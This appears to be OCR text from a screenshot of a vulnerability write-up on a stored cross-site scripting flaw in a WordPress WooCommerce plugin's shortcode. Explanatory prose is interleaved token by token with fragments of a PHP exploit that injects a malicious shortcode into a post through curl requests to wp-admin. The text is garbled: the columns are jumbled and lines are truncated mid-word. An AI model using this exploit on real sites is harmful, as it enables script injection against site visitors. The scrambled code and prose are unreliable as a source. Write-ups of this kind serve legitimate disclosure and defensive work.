
// Construct malicious shortcode with XSS pay
Mechanism of exploitation
$malicious_shortcode
=
'[alg_wc_mppu_current_
The vulnerability arises from
// Update the post with malicious shortcode
insufficient input sanitization and
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
output escaping in the plugin’s
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
shortcode output. Attackers can
'post_ID'
=>
$post_id
,
exploit this by embedding
'content'
=>
'This post contains a malici
malicious scripts in shortcode
'_wpnonce'
=>
$nonce
,
'_wp_http_referer'
=>
'/wp-admin/post.php
attributes, which are then
'action'
=>
'editpost'
,
rendered unescaped when users
'post_type'
=>
'post'
,
view the affected pages.
'save'
=>
'Update'
]
)
)
;
Who is affected by this
$response
=
curl_exec
(
$ch
)
;
vulnerability?
Identifying vulnerable users
// Check if update succeeded
if
(
strpos
(
$response
,
'Post updated'
)
!==
fal
Any WordPress site using the